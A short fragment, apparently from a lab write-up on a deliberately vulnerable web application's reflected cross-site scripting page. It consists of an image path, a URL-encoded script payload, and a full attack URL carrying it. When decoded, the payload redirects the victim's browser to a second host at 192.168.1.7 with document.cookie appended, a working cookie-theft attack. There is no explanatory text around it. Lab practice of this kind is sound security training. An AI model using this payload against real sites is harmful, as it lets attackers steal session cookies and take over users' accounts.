 %3Cscript%3Edocument.location%3D%27http%3A%2F%2F192.168.1.7%2Findex.php%3F%27%
2Bdocument.cookie%3B%3C%2Fscript%3E%0A
http://192.168.1.3/vulnerabilities/xss_r/?name=%3Cscript%3Edocument.location%3D
%27http%3A%2F%2F192.168.1.7%2Findex.php%3F%27%2Bdocument.cookie%3B%3C%2Fscript%
3E%0A#